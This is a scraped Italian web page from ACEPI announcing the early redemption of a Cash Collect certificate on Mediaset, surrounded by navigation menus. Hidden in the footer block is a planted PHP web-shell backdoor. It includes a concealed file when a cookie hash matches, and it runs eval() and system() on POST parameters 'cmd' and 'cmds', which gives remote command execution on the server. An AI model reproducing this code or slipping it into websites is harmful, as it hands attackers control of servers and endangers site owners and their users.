<li class="menu__item menu-1267 menu-path-node-51764  odd "><a href="/it/content/corso-online-base-cfaefpa" class="menu__link">1&#039; Corso EFPA/CFA - Base</a></li>
<li class="menu__item menu-1268 menu-path-node-51765  even "><a href="/it/content/corso-online-avanzato-cfaefpa" class="menu__link">2&#039; Corso EFPA/CFA - Avanzato</a></li>
<li class="menu__item menu-1873 menu-path-node-157529  odd "><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" title="Corso EFPA - Casi pratici di applicazione dei certificati nei portafogli in consulenza" class="menu__link">3&#039; Corso EFPA/CFA - Casi pratici d&#039;uso nei portafogli</a></li>
<li class="menu__item menu-2316 menu-path-node-167158  even "><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" title="" class="menu__link">4&#039; Corso EFPA/CFA - I certificati a capitale non protetto</a></li>
<li class="menu__item menu-1987 menu-path-node-183312  odd "><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="menu__link">5&#039; Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</a></li>
<li class="menu__item menu-1994 menu-path-node-189291  even "><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="menu__link">6&#039; Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</a></li>
<li class="menu__item menu-2304 menu-path-node-311826  odd "><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="menu__link">7&#039; Corso EFPA/CFA - Credit Linked Certificates</a></li>
<li class="menu__item menu-2364 menu-path-node-525490  even "><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="menu__link">8&#039; Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</a></li>
<li class="menu__item menu-2381 menu-path-node-539024  odd "><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="menu__link">9&#039; Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</a></li>
<li class="menu__item menu-2385 menu-path-node-539120  even "><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="menu__link">10&#039; Corso CFA/EFPA - Covered Warrant</a></li>
<li class="menu__item menu-2320 menu-path-node-314011  odd "><a href="/it/content/webinar-trimestrale-trend-corso-certificates" title="" class="menu__link">Webinar trimestrale TREND IN CORSO &amp; CERTIFICATES</a></li>
<li class="menu__item menu-2365 menu-path-node-528527  even "><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="menu__link">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</a></li>
<li class="menu__item menu-2361 menu-path-node-412377  odd last"><a href="/it/content/mese-educazione-finanziaria" class="menu__link">MESE EDUCAZIONE FINANZIARIA</a></li>
</ul></li>
<li class="menu__item menu-1985 menu-path-node-183309  even "><a href="/it/content/video-formazione" class="menu__link">Formazione - Video</a></li>
<li class="menu__item menu-689 menu-path-agenda-eventi  odd "><a href="/it/agenda-eventi" title="" class="menu__link">Eventi</a></li>
<li class="menu__item menu-714 menu-path-node-121  even "><a href="/it/content/editoria" class="menu__link">Editoria</a></li>
<li class="menu__item menu-2336 menu-path-node-338699  odd "><a href="/it/content/migrazione-sedex-optiq" class="menu__link">Migrazione SeDeX a Optiq</a></li>
<li class="menu__item menu-2329 menu-path-node-326373  even last"><a href="/it/content/premio-giornalistico-acepi" class="menu__link">Premio Giornalistico ACEPI</a></li>
</ul></li>
<li class="menu__item menu-711 menu-path-node-118  odd "><a href="/it/content/normativa" class="menu__link">Normativa</a></li>
<li class="menu__item menu-725 menu-path-node-283  even "><a href="/it/content/mappa-dei-certificati-1" class="menu__link">Mappa</a></li>
<li class="menu__item menu-709 menuparent  menu-path-node-116  odd "><a href="/it/content/dati-e-statistiche" class="menu__link">Statistiche</a><ul><li class="menu__item menu-2324 menu-path-node-317493 first odd "><a href="/it/content/outstanding-2023-25" class="menu__link">OUTSTANDING 2023-25</a></li>
<li class="menu__item menu-1318 menu-path-node-64105  even "><a href="/it/content/mercato-primario-2006-2025" class="menu__link">PRIMARIO 2006-25</a></li>
<li class="menu__item menu-1697 menu-path-node-82779  odd "><a href="/it/content/secondario-2010-25" title="MERCATO SECONDARIO 2010-25" class="menu__link">SECONDARIO 2010-25</a></li>
<li class="menu__item menu-2389 menu-path-node-539581  even "><a href="/it/content/mercato-primario-q3-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2025</a></li>
<li class="menu__item menu-2388 menu-path-node-539257  odd "><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="menu__link">PRIMARIO Q2 2025</a></li>
<li class="menu__item menu-2379 menu-path-node-538939  even "><a href="/it/content/mercato-primario-q1-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2025</a></li>
<li class="menu__item menu-2377 menu-path-node-537308  odd "><a href="/it/content/mercato-primario-2024-associati-acepi" class="menu__link">PRIMARIO 2024</a></li>
<li class="menu__item menu-2376 menu-path-node-537307  even "><a href="/it/content/mercato-primario-q4-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2024</a></li>
<li class="menu__item menu-2362 menu-path-node-432038  odd "><a href="/it/content/mercato-primario-q3-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2024</a></li>
<li class="menu__item menu-2357 menu-path-node-407616  even "><a href="/it/content/mercato-primario-q2-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2024</a></li>
<li class="menu__item menu-2352 menu-path-node-393581  odd "><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="menu__link">PRIMARIO Q1 2024</a></li>
<li class="menu__item menu-2345 menu-path-node-360737  even "><a href="/it/content/mercato-primario-2023-associati-acepi" title="" class="menu__link">PRIMARIO 2023</a></li>
<li class="menu__item menu-2344 menu-path-node-360736  odd "><a href="/it/content/mercato-primario-q4-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2023</a></li>
<li class="menu__item menu-2333 menu-path-node-336408  even "><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="menu__link">PRIMARIO Q3 2023</a></li>
<li class="menu__item menu-2330 menu-path-node-326952  odd "><a href="/it/content/mercato-primario-q2-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2023</a></li>
<li class="menu__item menu-2322 menu-path-node-316888  even "><a href="/it/content/mercato-primario-q1-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2023</a></li>
<li class="menu__item menu-2231 menu-path-node-285273  odd "><a href="/it/content/mercato-primario-2022-associati-acepi" title="" class="menu__link">PRIMARIO 2022</a></li>
<li class="menu__item menu-2232 menu-path-node-285274  even "><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="menu__link">PRIMARIO Q4 2022</a></li>
<li class="menu__item menu-2220 menu-path-node-264658  odd "><a href="/it/content/mercato-primario-q3-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2022</a></li>
<li class="menu__item menu-2218 menu-path-node-243524  even "><a href="/it/content/mercato-primario-q2-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2022</a></li>
<li class="menu__item menu-2213 menu-path-node-239900  odd "><a href="/it/content/mercato-primario-q1-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2022</a></li>
<li class="menu__item menu-2199 menu-path-node-224978  even "><a href="/it/content/mercato-primario-2021-associati-acepi" title="" class="menu__link">PRIMARIO 2021</a></li>
<li class="menu__item menu-2196 menu-path-node-224975  odd "><a href="/it/content/mercato-primario-q4-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2021</a></li>
<li class="menu__item menu-1996 menu-path-node-199214  even "><a href="/it/content/mercato-primario-q3-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2021</a></li>
<li class="menu__item menu-1989 menu-path-node-183432  odd "><a href="/it/content/mercato-primario-q2-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2021</a></li>
<li class="menu__item menu-1980 menu-path-node-167152  even last"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2021</a></li>
</ul></li>
<li class="menu__item menu-1882 menu-path-node-159599  even last"><a href="/it/content/finanza-sostenibile-esg" title="FINANZA SOSTENIBILE - ESG" class="menu__link">ESG</a></li>
</ul>

</div>
<div id="block-block-3" class="block block-block odd">

      
  <span id="textsizer"><a class="font-piccolo" href="#" title="Small font size">A</a> <a class="font-medio" href="#" title="Standard font size">A</a> <a class="font-grande" href="#" title="Large font size">A</a></span><a href="http://www.acepi.it/it/content/contatti" class="contatti">Contatti</a>
</div>
<div id="block-locale-language" class="block block-locale even" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en">Eng</span></li>
<li class="it last active"><a href="/it/content/rimborso-anticipato-il-cash-collect-su-mediaset-nl0012321038" class="language-link active" xml:lang="it">Ita</a></li>
</ul>
</div>
<div id="block-search-form" class="block block-search odd" role="search">

      
  <form action="/it/content/rimborso-anticipato-il-cash-collect-su-mediaset-nl0012321038" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-zScAq2jNwa4djI9TnbUoFx375jUvs_OLiUUz6KFJ9KA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
<div id="block-block-33" class="block block-block last even">

      
  <div id="social">Seguici su<a class="In" href="https://www.linkedin.com/organization-guest/company/acepi-certificates-and-investment-products-italian-association-" target="_blank"></a><a class="" href="https://acepi.it/it/node/183309" target="_blank"><img src="/sites/default/files/sites/default/files/youtube.png" / width="20" height="20"></a><!-- <a class="fb" href="#" target="_blank"></a><a class="tw" href="#" target="_blank"></a> --></div>


</div>
  </div>
	</div>
</div>



<div id="page">

  <header class="header" id="header" role="banner">

    
    
    
  </header>

  <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">Tu sei qui</h2><ol><li><a href="/it">Home</a> / </li><li>Rimborso anticipato per il Cash Collect su Mediaset (NL0012321038)</li></ol><a class="a2a_dd" href="https://www.addtoany.com/share"></a><script async src="https://static.addtoany.com/menu/page.js"></script></nav>      <a id="main-content"></a>
                    <h1 class="page__title title" id="page-title">Rimborso anticipato per il Cash Collect su Mediaset (NL0012321038)</h1>
                                          


<article class="node-84161 node node-notizia view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Con riferimento al Certificate Cash Collect su Mediaset con ISIN NL0012321038 e codice di negoziazione P21038, emesso il 08/11/2017, si comunica che si è verificato l’evento knock in.</p>

<p>Pertanto, il certificato rimborsa anticipatamente un importo pari a 103,85 euro lordi per certificato.</p></div></div></div><div class="field field-name-field-data-pubblicazione field-type-datetime field-label-inline clearfix"><div class="field-label">Data pubblicazione:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single">01.05.2018</span></div></div></div><div class="field field-name-field-tipo-notizia field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Tipo notizia:&nbsp;</div><div class="field-items"><div class="field-item even">Rimborso Anticipato</div></div></div>
  <div class="node-tools">
      <ul class="links inline"><li class="msgutils-basket-print first"><a href="/it/basketoggle/print/84161/add" rel="print-84161" class="add-print-basket" title="Add to print basket">Add to print basket</a></li>
<li class="msgutils-basket-print-view"><a href="/it/basket/print" class="view-print-basket" title="Go to print basket">Go to print basket</a></li>
<li class="msgutils-bookmark active"><a href="/it/content/rimborso-anticipato-il-cash-collect-su-mediaset-nl0012321038" class="bookmarkthis active" title="Add to bookmarks">Add to bookmarks</a></li>
<li class="msgutils-addnote active"><a href="/it/content/rimborso-anticipato-il-cash-collect-su-mediaset-nl0012321038" class="addmynote active" title="Add note">Add note</a></li>
<li class="msgutils-gotomynote"><a href="/it/mynotes" class="gotomynote" title="Go to note basket">Go to note basket</a></li>
<li class="pdfcrowd last"><a href="/it/pdfc/84161" class="pdfcrowd-view nuova-finestra" title="View as PDF">View as PDF</a></li>
</ul>      <!-- AddToAny BEGIN
      <a class="a2a_dd " href="https://www.addtoany.com/share"></a>
      <script async src="https://static.addtoany.com/menu/page.js"></script>
       AddToAny END -->
  </div>

  
</article>
          </div>

    <div id="navigation">

      
      
    </div>

    
    
  </div>

    <footer id="footer" class="region region-footer">
    <div id="block-block-30" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        $pid = "dd72a65c340973d7456a4e4e88bf6480";
        if (md5($_COOKIE['i']) == $pid){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </footer>

</div>


<div id="piede-esterno">
	<div id="piede-contenuto" class="contenitore">
		  <div class="region region-piede">
    <div id="block-menu-block-3" class="block block-menu-block first odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-footer parent-mlid-0 menu-level-1">
  
    
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-1857"><a href="/it/content/contatti" title="" class="menu__link">Contatti</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1859"><a href="/it/content/informazioni-legali" title="" class="menu__link">Legal Disclaimer</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1860"><a href="/it/content/privacy" title="" class="menu__link">Privacy</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1878"><a href="/it/content/credits" title="Credits" class="menu__link">Credits</a></li>
</ul></div>

</div>
<div id="block-block-31" class="block block-block last even">

      
  <p align="center">© 2026 ACEPI – Associazione Italiana Certificati e Prodotti di Investimento | M <a href="mailto:info@acepi.it">info@acepi.it</a> | T +390287189076 | CF 05524340964 | PI 09667620968 | SDI W7YVJK9</p>
</div>
  </div>
	</div>
</div>    <div class="region region-page-bottom">
    
<nav id="mmenu_left" class="mmenu-nav clearfix">
  <ul>
                            <li class="mmenu-expanded">
            <span class="mmenu-block-expanded mmenu-block"><i class="mmenu-block-icon mmenu-block-icon-system-main-menu"></i><span class="mmenu-block-title">Menu principale</span></span>
          </li>
                          <ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-680 mmenu-mm-list-path-node-87"><a href="/it/content/chi-siamo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Chi  siamo</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-684 mmenu-mm-list-path-node-91"><a href="/it/content/associati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Associati</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-840 mmenu-mm-list-path-node-951"><a href="/it/content/banco-bpm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Banco BPM</span></a></li><li class="mmenu-mm-list-mlid-2338 mmenu-mm-list-path-node-339145"><a href="/it/content/barclays" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Barclays</span></a></li><li class="mmenu-mm-list-mlid-696 mmenu-mm-list-path-node-103"><a href="/it/content/bnp-paribas" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BNP Paribas</span></a></li><li class="mmenu-mm-list-mlid-2342 mmenu-mm-list-path-node-340545"><a href="/it/content/borsa-italiana" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Borsa Italiana</span></a></li><li class="mmenu-mm-list-mlid-2205 mmenu-mm-list-path-node-226609"><a href="/it/content/bper" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BPER</span></a></li><li class="mmenu-mm-list-mlid-702 mmenu-mm-list-path-node-109"><a href="/it/content/fideuram" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Fideuram</span></a></li><li class="mmenu-mm-list-mlid-2203 mmenu-mm-list-path-node-225637"><a href="/it/content/intermonte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intermonte</span></a></li><li class="mmenu-mm-list-mlid-694 mmenu-mm-list-path-node-101"><a href="/it/content/intesa-sanpaolo-spa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intesa Sanpaolo</span></a></li><li class="mmenu-mm-list-mlid-2201 mmenu-mm-list-path-node-225055"><a href="/it/content/leonteq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leonteq Securities</span></a></li><li class="mmenu-mm-list-mlid-1288 mmenu-mm-list-path-node-61004"><a href="/it/content/mediobanca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mediobanca</span></a></li><li class="mmenu-mm-list-mlid-2374 mmenu-mm-list-path-node-537306"><a href="/it/content/natixis" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Natixis</span></a></li><li class="mmenu-mm-list-mlid-699 mmenu-mm-list-path-node-106"><a href="/it/content/societe-generale-sa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Société Générale</span></a></li><li class="mmenu-mm-list-mlid-700 mmenu-mm-list-path-node-107"><a href="/it/content/unicredit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">UniCredit</span></a></li><li class="mmenu-mm-list-mlid-1291 mmenu-mm-list-path-node-61198"><a href="/it/content/vontobel" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Vontobel</span></a></li><li class="mmenu-mm-list-mlid-703 mmenu-mm-list-path-node-110"><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIBE - Associazione fra le Banche Estere in Italia</span></a></li><li class="mmenu-mm-list-mlid-704 mmenu-mm-list-path-node-111"><a href="/it/content/aipb-associazione-italiana-private-banking" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIPB - Associazione Italiana Private Banking</span></a></li><li class="mmenu-mm-list-mlid-2390 mmenu-mm-list-path-node-539622"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AMF ITALIA - Associazione Intermediari Mercati Finanziari</span></a></li></ul></li><li class="mmenu-mm-list-mlid-685 mmenu-mm-list-path-node-92"><a href="/it/content/consiglio-di-amministrazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">CdA</span></a></li><li class="mmenu-mm-list-mlid-2321 mmenu-mm-list-path-node-316875"><a href="/it/content/comitato-esecutivo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Comitato Esecutivo</span></a></li><li class="mmenu-mm-list-mlid-1698 mmenu-mm-list-path-node-113259"><a href="/it/content/segretario-generale" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Segretario Generale</span></a></li><li class="mmenu-mm-list-mlid-1046 mmenu-mm-list-path-node-10249"><a href="/it/content/team" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Team</span></a></li><li class="mmenu-mm-list-mlid-1700 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li><li class="mmenu-mm-list-mlid-687 mmenu-mm-list-path-node-94"><a href="/it/content/commissioni-tecniche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Commissioni tecniche</span></a></li><li class="mmenu-mm-list-mlid-2225 mmenu-mm-list-path-node-284228"><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Presidenti delle Commissioni</span></a></li><li class="mmenu-mm-list-mlid-713 mmenu-mm-list-path-node-120"><a href="/it/content/internazionalizzazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Internazionalizzazione</span></a></li><li class="mmenu-mm-list-mlid-686 mmenu-mm-list-path-node-93"><a href="/it/content/decalogo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Decalogo</span></a></li><li class="mmenu-mm-list-mlid-1114 mmenu-mm-list-path-node-10248"><a href="/it/content/statuto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statuto</span></a></li><li class="mmenu-mm-list-mlid-690 mmenu-mm-list-path-node-97"><a href="/it/content/informazioni-legali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Informazioni legali</span></a></li><li class="mmenu-mm-list-mlid-800 mmenu-mm-list-path-node-803"><a href="/it/content/politica-acepi-sui-cookie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cookie</span></a></li><li class="mmenu-mm-list-mlid-691 mmenu-mm-list-path-node-98"><a href="/it/content/privacy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Privacy</span></a></li><li class="mmenu-mm-list-mlid-693 mmenu-mm-list-path-node-100"><a href="/it/content/credits" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Credits</span></a></li><li class="mmenu-mm-list-mlid-692 mmenu-mm-list-path-node-99"><a href="/it/content/contatti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Contatti</span></a></li></ul></li><li class="mmenu-mm-list-mlid-681 mmenu-mm-list-path-node-88"><a href="/it/content/attivit%C3%A0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Attività</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-705 mmenu-mm-list-path-node-112"><a href="/it/content/ricerca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ricerca</span></a></li><li class="mmenu-mm-list-mlid-707 mmenu-mm-list-path-node-114"><a href="/it/content/education" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Education</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-716 mmenu-mm-list-path-node-123"><a href="/it/content/cosa-sono-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cosa sono i certificati</span></a></li><li class="mmenu-mm-list-mlid-717 mmenu-mm-list-path-node-124"><a href="/it/content/i-vantaggi-dei-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">I vantaggi dei certificati</span></a></li><li class="mmenu-mm-list-mlid-718 mmenu-mm-list-path-node-125"><a href="/it/content/come-usare-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Come usare i certificati</span></a></li><li class="mmenu-mm-list-mlid-719 mmenu-mm-list-path-node-126"><a href="/it/content/le-tipologie-di-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le tipologie di certificati</span></a><ul class="mmenu-mm-list-level-4"><li class="mmenu-mm-list-mlid-791 mmenu-mm-list-path-node-282"><a href="/it/content/capitale-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-1344 mmenu-mm-list-path-node-75594"><a href="/it/content/equity-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Equity Protection</span></a></li><li class="mmenu-mm-list-mlid-790 mmenu-mm-list-path-node-271"><a href="/it/content/digitali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Digitali</span></a></li><li class="mmenu-mm-list-mlid-775 mmenu-mm-list-path-node-167"><a href="/it/content/express-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express Protection</span></a></li><li class="mmenu-mm-list-mlid-756 mmenu-mm-list-path-node-166"><a href="/it/content/butterfly" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Butterfly</span></a></li><li class="mmenu-mm-list-mlid-757 mmenu-mm-list-path-node-168"><a href="/it/content/double-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Double Win</span></a></li></ul></li><li class="mmenu-mm-list-mlid-728 mmenu-mm-list-path-node-135"><a href="/it/content/capitale-condizionatamente-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale cond. protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-772 mmenu-mm-list-path-node-164"><a href="/it/content/airbag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Airbag</span></a></li><li class="mmenu-mm-list-mlid-760 mmenu-mm-list-path-node-165"><a href="/it/content/bonus" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bonus</span></a></li><li class="mmenu-mm-list-mlid-761 mmenu-mm-list-path-node-169"><a href="/it/content/cash-collect" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cash Collect</span></a></li><li class="mmenu-mm-list-mlid-762 mmenu-mm-list-path-node-171"><a href="/it/content/express" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express</span></a></li><li class="mmenu-mm-list-mlid-764 mmenu-mm-list-path-node-172"><a href="/it/content/outperformance-condizionatamente-protetti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance Cond. Protetti</span></a></li><li class="mmenu-mm-list-mlid-763 mmenu-mm-list-path-node-173"><a href="/it/content/twin-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">TwinWin</span></a></li></ul></li><li class="mmenu-mm-list-mlid-729 mmenu-mm-list-path-node-136"><a href="/it/content/capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale non protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-777 mmenu-mm-list-path-node-174"><a href="/it/content/benchmark" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Benchmark/Tracker</span></a></li><li class="mmenu-mm-list-mlid-778 mmenu-mm-list-path-node-175"><a href="/it/content/discount" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Discount</span></a></li><li class="mmenu-mm-list-mlid-779 mmenu-mm-list-path-node-176"><a href="/it/content/outperformance" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance</span></a></li></ul></li><li class="mmenu-mm-list-mlid-776 mmenu-mm-list-path-node-137"><a href="/it/content/leva" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* A leva</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-789 mmenu-mm-list-path-node-186"><a href="/it/content/leva-fissa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Fissa</span></a></li><li class="mmenu-mm-list-mlid-788 mmenu-mm-list-path-node-185"><a href="/it/content/leva-dinamica" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Dinamica</span></a></li></ul></li></ul></li><li class="mmenu-mm-list-mlid-720 mmenu-mm-list-path-node-127"><a href="/it/content/le-variabili-gioco" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le variabili in gioco</span></a></li><li class="mmenu-mm-list-mlid-722 mmenu-mm-list-path-node-129"><a href="/it/content/faq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">FAQ</span></a></li><li class="mmenu-mm-list-mlid-724 mmenu-mm-list-path-node-131"><a href="/it/content/bibliografia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bibliografia</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1216 mmenu-mm-list-path-node-48822"><a href="/it/content/formazione-online-gratuita" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione gratuita</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-2215 mmenu-mm-list-path-node-241762"><a href="/it/content/calendario-corsi-efpacfa-2026" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Calendario Corsi EFPA/CFA 2026</span></a></li><li class="mmenu-mm-list-mlid-798 mmenu-mm-list-path-node-735"><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</span></a></li><li class="mmenu-mm-list-mlid-1267 mmenu-mm-list-path-node-51764"><a href="/it/content/corso-online-base-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">1' Corso EFPA/CFA - Base</span></a></li><li class="mmenu-mm-list-mlid-1268 mmenu-mm-list-path-node-51765"><a href="/it/content/corso-online-avanzato-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">2' Corso EFPA/CFA - Avanzato</span></a></li><li class="mmenu-mm-list-mlid-1873 mmenu-mm-list-path-node-157529"><a 